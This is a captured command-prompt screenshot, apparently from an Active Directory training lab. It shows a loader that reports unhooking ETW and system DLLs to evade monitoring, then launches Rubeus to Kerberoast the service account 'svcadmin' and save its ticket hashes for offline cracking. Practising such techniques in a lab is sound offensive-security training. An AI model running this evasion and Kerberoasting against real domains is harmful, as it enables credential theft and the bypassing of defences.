 Command Prompt - C:\AD\Tools\Loader.exe  -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student867>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:svcadmin /simple /rc4opsec /outf
ile:C:\AD\Tools\hashes.txt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User            : svcadmin
[*] Target Domain          : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountType=8053
06368)(servicePrincipalName=*)(samAccountName=svcadmin)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportedencrypt
iontypes:1.2.840.113556.1.4.804:=24))'
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\hashes.txt
[*] Roasted hashes written to : C:\AD\Tools\hashes.txt